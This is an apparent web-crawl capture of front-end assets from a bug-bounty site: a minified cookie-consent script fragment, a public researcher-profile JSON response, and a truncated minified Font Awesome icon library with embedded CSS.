n=t.P[l].autoClear,i=n&&n.cookies||[],r=w(t.L,l),a=!w(t.R,l),s=r&&a;if(e?a:s)for(let e of(n.reloadPage&&s&&(t.j=!0),i))ex(eS(o,e.name),e.path,e.domain)}})(r),eo()),r&&(ee(v.re.ie),ee(v.re.le),v.t.mode===l)||(a&&ee(v.re.de),e.j&&(e.j=!1,location.reload()))})()}};let eE=()=>!v.o.D,ej=async e=>{let{o:t,t:o,re:n}=v,l=window;if(!l._ccRun){if(l._ccRun=!0,(e=>{let{ne:t,t:o,o:n}=v,{cookie:l}=o,r=v.ce,a=e.cookie,s=e.categories,d=_(s)||[],u=navigator,f=document;t.$e=f,t.ye=f.documentElement,l.domain=location.hostname,n.i=e,n.P=s,n.O=d,n._=e.language.translations,n.v=!!e.disablePageInteraction,r.ie=e.onFirstConsent,r.le=e.onConsent,r.de=e.onChange,r._e=e.onModalHide,r.fe=e.onModalShow,r.ue=e.onModalReady;let{mode:p,autoShow:h,lazyHtmlGeneration:m,autoClearCookies:g,revision:b,manageScriptTags:y,hideFromBots:k}=e;p===i&&(o.mode=p),"boolean"==typeof g&&(o.autoClearCookies=g),"boolean"==typeof y&&(o.manageScriptTags=y),"number"==typeof b&&b>=0&&(o.revision=b,n.V=!0),"boolean"==typeof h&&(o.autoShow=h),"boolean"==typeof m&&(o.lazyHtmlGeneration=m),!1===k&&(o.hideFromBots=!1),!0===o.hideFromBots&&u&&(n.J=u.userAgent&&/bot|crawl|spider|slurp|teoma/i.test(u.userAgent)||u.webdriver),L(a)&&(o.cookie={...l,...a}),o.autoClearCookies,n.V,o.manageScriptTags,(e=>{let{P:t,X:o,Y:n,Z:l,B:i}=v.o;for(let r of e){let e=t[r],a=e.services||{},s=L(a)&&_(a)||[];for(let t of(o[r]={},n[r]=[],l[r]=[],e.readOnly&&(i.push(r),n[r]=s),v.ne.se[r]={},s)){let e=a[t];e.Se=!1,o[r][t]=e}}})(d),(()=>{if(!v.t.manageScriptTags)return;let e=v.o;for(let t of x(document,"script["+c+"]")){let o=O(t,c),n=t.dataset.service||"",l=!1;if(o&&"!"===o.charAt(0)&&(o=o.slice(1),l=!0),"!"===n.charAt(0)&&(n=n.slice(1),l=!0),w(e.O,o)&&(e.oe.push({Me:t,xe:!1,ke:l,De:o,Te:n}),n)){let t=e.X[o];t[n]||(t[n]={Se:!1})}}})(),eC((()=>{let e=v.o.i.language.autoDetect;if(e){let t=ew({browser:navigator.language,document:document.documentElement.lang}[e]);if(t)return t}return ek()})())})(e),t.J)return;(()=>{let e=v.o,t=v.t,o=eA(),{categories:n,services:l,consentId:r,consentTimestamp:a,lastConsentTimestamp:s,data:c,revision:d}=o,u=k(n);e.p=o,e.M=r;let f=!!r&&C(r);e.C=a,e.C&&(e.C=new Date(a)),e.S=s,e.S&&(e.S=new Date(s)),e.h=void 0!==c?c:null,e.V&&f&&d!==t.revision&&(e.I=!1),e.D=!(f&&e.I&&e.C&&e.S&&u),t.cookie.useLocalStorage&&!e.D&&(e.D=(new Date).getTime()>(o.expirationTime||0),e.D&&eM(t.cookie.name)),e.D,(()=>{let e=v.o;for(let t of e.O){let o=e.P[t];if(o.readOnly||o.enabled){e.G.push(t);let o=e.X[t]||{};for(let n in o)e.Z[t].push(n),e.i.mode===i&&e.Y[t].push(n)}}})(),e.D?t.mode===i&&(e.R=[...e.G]):(e.Z={...e.Y},e.Y={...e.Y,...l},U([...e.B,...n]))})();let r=eE();if(!await eL())return!1;if(q(null,eR,eg,e_),v.o.D&&ey(eR,e_),v.t.lazyHtmlGeneration||eg(eR,e_),o.autoShow&&!r&&eB(!0),r)return eo(),ee(n.le);o.mode===i&&eo(t.G)}}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/08d2a6d0-772f-4b05-834e-86343f263c35
body_size: -1167
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"github_25035884","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1618512981.414,"name":null,"preferred_username":"ranjit-git","picture":"https://avatars.githubusercontent.com/u/25035884?v=4","rank":"{\"rank\":\"LIGHTWEIGHT\",\"signal\":0.12,\"high_popularity_validations\":2,\"unique_repositories_validated\":19}","settings":{"twitter":null,"hackerone":null,"linkedin":null,"stack_overflow":null,"bugcrowd":null,"instagram":null}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 16693
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1268],{51268:function(t,e,n){"use strict";n.d(e,{G:function(){return eV}});let a=()=>{},r={},i={},o=null,s={mark:a,measure:a};try{"undefined"!=typeof window&&(r=window),"undefined"!=typeof document&&(i=document),"undefined"!=typeof MutationObserver&&(o=MutationObserver),"undefined"!=typeof performance&&(s=performance)}catch(t){}let{userAgent:l=""}=r.navigator||{},c=r,f=i,u=o,m=s;c.document;let d=!!f.documentElement&&!!f.head&&"function"==typeof f.addEventListener&&"function"==typeof f.createElement,p=~l.indexOf("MSIE")||~l.indexOf("Trident/");var g,h="classic",b="duotone",y="sharp",v="sharp-duotone",x=[h,b,y,v],k={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fad:"duotone","fa-duotone":"duotone",fab:"brands","fa-brands":"brands"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid"}},w=[1,2,3,4,5,6,7,8,9,10],O=w.concat([11,12,13,14,15,16,17,18,19,20]),A={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},P=["classic","sharp","sharp-duotone","solid","regular","light","thin","duotone","brands","2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",A.GROUP,A.SWAP_OPACITY,A.PRIMARY,A.SECONDARY].concat(w.map(t=>"".concat(t,"x"))).concat(O.map(t=>"w-".concat(t)));let N="___FONT_AWESOME___",C="svg-inline--fa",j="data-fa-i2svg",S="data-fa-pseudo-element",E="data-prefix",z="data-icon",M="fontawesome-i2svg",F=["HTML","HEAD","STYLE","SCRIPT"],I=(()=>{try{return!0}catch(t){return!1}})(),T=[h,y,v];function L(t){return new Proxy(t,{get:(t,e)=>e in t?t[e]:t[h]})}let R={...k};R[h]={...k[h],fak:"kit","fa-kit":"kit",fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"};let D=L(R),Y={classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds"}};Y[h]={...Y[h],kit:"fak","kit-duotone":"fakd"};let _=L(Y),W={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid"}};W[h]={...W[h],fak:"fa-kit"};let U=L(W),H={classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds"}};H[h]={...H[h],"fa-kit":"fak"};let B=L(H),X=/fa(s|r|l|t|d|b|k|kd|ss|sr|sl|st|sds)?[\-\ ]/,q="fa-layers-text",V=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i;L({classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds"}});let G=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],K=new Set;Object.keys(_[h]).map(K.add.bind(K)),Object.keys(_[y]).map(K.add.bind(K)),Object.keys(_[v]).map(K.add.bind(K));let $=["kit",...P],J=c.FontAwesomeConfig||{};f&&"function"==typeof f.querySelector&&[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(t=>{var e;let[n,a]=t,r=""===(e=function(t){var e=f.querySelector("script["+t+"]");if(e)return e.getAttribute(t)}(n))||"false"!==e&&("true"===e||e);null!=r&&(J[a]=r)});let Q={styleDefault:"solid",familyDefault:"classic",cssPrefix:"fa",replacementClass:C,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};J.familyPrefix&&(J.cssPrefix=J.familyPrefix);let Z={...Q,...J};Z.autoReplaceSvg||(Z.observeMutations=!1);let tt={};Object.keys(Q).forEach(t=>{Object.defineProperty(tt,t,{enumerable:!0,set:function(e){Z[t]=e,te.forEach(t=>t(tt))},get:function(){return Z[t]}})}),Object.defineProperty(tt,"familyPrefix",{enumerable:!0,set:function(t){Z.cssPrefix=t,te.forEach(t=>t(tt))},get:function(){return Z.cssPrefix}}),c.FontAwesomeConfig=tt;let te=[],tn={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function ta(){let t=12,e="";for(;t-- >0;)e+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return e}function tr(t){let e=[];for(let n=(t||[]).length>>>0;n--;)e[n]=t[n];return e}function ti(t){return t.classList?tr(t.classList):(t.getAttribute("class")||"").split(" ").filter(t=>t)}function to(t){return"".concat(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function ts(t){return Object.keys(t||{}).reduce((e,n)=>e+"".concat(n,": ").concat(t[n].trim(),";"),"")}function tl(t){return t.size!==tn.size||t.x!==tn.x||t.y!==tn.y||t.rotate!==tn.rotate||t.flipX||t.flipY}function tc(){let t=tt.cssPrefix,e=tt.replacementClass,n=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-counter-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(-1 * var(--fa-li-width, 2em));\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  animation-name: fa-beat;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  animation-name: fa-bounce;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  animation-name: fa-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  animation-name: fa-beat-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  animation-name: fa-flip;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  animation-name: fa-shake;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  animation-name: fa-spin;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 2s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  animation-name: fa-spin;\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    animation-delay: -1ms;\n    animation-duration: 1ms;\n    animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    transform: scale(1);\n  }\n  45% {\n    transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-shake {\n  0% {\n    transform: rotate(-15deg);\n  }\n  4% {\n    transform: rotate(15deg);\n  }\n  8%, 24% {\n    transform: rotate(-18deg);\n  }\n  12%, 28% {\n    transform: rotate(18deg);\n  }\n  16% {\n    transform: rotate(-22deg);\n  }\n  20% {\n    transform: rotate(22deg);\n  }\n  32% {\n    transform: rotate(-12deg);\n  }\n  36% {\n    transform: rotate(12deg);\n  }\n  40%, 100% {\n    transform: rotate(0deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  transform: rotate(var(--fa-rotate-angle, 0));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}\n\n.fad.fa-inverse,\n.fa-duotone.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}';if("fa"!==t||e!==C){let a=RegExp("\\.".concat("fa","\\-"),"g"),r=RegExp("\\--".concat("fa","\\-"),"g"),i=RegExp("\\.".concat(C),"g");n=n.replace(a,".".concat(t,"-")).replace(r,"--".concat(t,"-")).replace(i,".".concat(e))}return n}let tf=!1;function tu(){tt.autoAddCss&&!tf&&(!function(t){if(!t||!d)return;let e=f.createElement("style");e.setAttribute("type","text/css"),e.innerHTML=t;let n=f.head.childNodes,a=null;for(let t=n.length-1;t>-1;t--){let e=n[t];["STYLE","LINK"].indexOf((e.tagName||"").toUpperCase())>-1&&(a=e)}f.head.insertBefore(e,a)}(tc()),tf=!0)}let tm=c||{};tm[N]||(tm[N]={}),tm[N].styles||(tm[N].styles={}),tm[N].hooks||(tm[N].hooks={}),tm[N].shims||(tm[N].shims=[]);var td=tm[N];let tp=[],tg=function(){f.removeEventListener("DOMContentLoaded",tg),th=1,tp.map(t=>t())},th=!1;function tb(t){let{tag:e,attributes:n={},children:a=[]}=t;return"string"==typeof t?to(t):"<".concat(e," ").concat(Object.keys(n||{}).reduce((t,e)=>t+"".concat(e,'="').concat(to(n[e]),'" '),"").trim(),">").concat(a.map(tb).join(""),"</").concat(e,">")}function ty(t,e,n){if(t&&t[e]&&t[e][n])return{prefix:e,iconName:n,icon:t[e][n]}}!d||(th=(f.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(f.readyState))||f.addEventListener("DOMContentLoaded",tg);var tv=function(t,e,n,a){var r,i,o,s=Object.keys(t),l=s.length,c=void 0!==a?function(t,n,r,i){return e.call(a,t,n,r,i)}:e;for(void 0===n?(r=1,o=t[s[0]]):(r=0,o=n);r<l;r++)o=c(o,t[i=s[r]],i,t);return o};function tx(t){let e=function(t){let e=[],n=0,a=t.length;for(;n<a;){let r=t.charCodeAt(n++);if(r>=55296&&r<=56319&&n<a){let a=t.charCodeAt(n++);(64512&a)==56320?e.push(((1023&r)<<10)+(1023&a)+65536):(e.push(r),n--)}else e.push(r)}return e}(t);return 1===e.length?e[0].toString(16):null}function tk(t){return Object.keys(t).reduce((e,n)=>{let a=t[n];return a.icon?e[a.iconName]=a.icon:e[n]=a,e},{})}function tw(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{skipHooks:a=!1}=n,r=tk(e);"function"!=typeof td.hooks.addPack||a?td.styles[t]={...td.styles[t]||{},...r}:td.hooks.addPack(t,tk(e)),"fas"===t&&tw("fa",e)}let{styles:tO,shims:tA}=td,tP={[h]:Object.values(U[h]),[y]:Object.values(U[y]),[v]:Object.values(U[v])},tN=null,tC={},tj={},tS={},tE={},tz={},tM={[h]:Object.keys(D[h]),[y]:Object.keys(D[y]),[v]:Object.keys(D[v])},tF=()=>{let t=t=>tv(tO,(e,n,a)=>(e[a]=tv(n,t,{}),e),{});tC=t((t,e,n)=>(e[3]&&(t[e[3]]=n),e[2]&&e[2].filter(t=>"number"==typeof t).forEach(e=>{t[e.toString(16)]=n}),t)),tj=t((t,e,n)=>(t[n]=n,e[2]&&e[2].filter(t=>"string"==typeof t).forEach(e=>{t[e]=n}),t)),tz=t((t,e,n)=>{let a=e[2];return t[n]=n,a.forEach(e=>{t[e]=n}),t});let e="far"in tO||tt.autoFetchSvg,n=tv(tA,(t,n)=>{let a=n[0],r=n[1],i=n[2];return"far"!==r||e||(r="fas"),"string"==typeof a&&(t.names[a]={prefix:r,iconName:i}),"number"==typeof a&&(t.unicodes[a.toString(16)]={prefix:r,iconName:i}),t},{names:{},unicodes:{}});tS=n.names,tE=n.unicodes,tN=tD(tt.styleDefault,{family:tt.familyDefault})};function tI(t,e){return(tC[t]||{})[e]}function tT(t,e){return(tz[t]||{})[e]}function tL(t){return tS[t]||{prefix:null,iconName:null}}g=t=>{tN=tD(t.styleDefault,{family:tt.familyDefault})},te.push(g),tF();let tR=()=>({prefix:null,iconName:null,rest:[]});function tD(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{family:n=h}=e,a=D[n][t],r=_[n][t]||_[n][a],i=t in td.styles?t:null;return r||i||null}let tY={[h]:Object.keys(U[h]),[y]:Object.keys(U[y]),[v]:Object.keys(U[v])};function t_(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{skipLookups:n=!1}=e,a={[h]:"".concat(tt.cssPrefix,"-").concat(h),[y]:"".concat(tt.cssPrefix,"-").concat(y),[v]:"".concat(tt.cssPrefix,"-").concat(v)},r=null,i=h,o=x.filter(t=>t!==b);o.forEach(e=>{(t.includes(a[e])||t.some(t=>tY[e].includes(t)))&&(i=e)});let s=t.reduce((t,e)=>{let s=function(t,e){let n=e.split("-"),a=n[0],r=n.slice(1).join("-");return a!==t||""===r||~$.indexOf(r)?null:r}(tt.cssPrefix,e);if(tO[e]?(r=e=tP[i].includes(e)?B[i][e]:e,t.prefix=e):tM[i].indexOf(e)>-1?(r=e,t.prefix=tD(e,{family:i})):s?t.iconName=s:e===tt.replacementClass||o.some(t=>e===a[t])||t.rest.push(e),!n&&t.prefix&&t.iconName){let 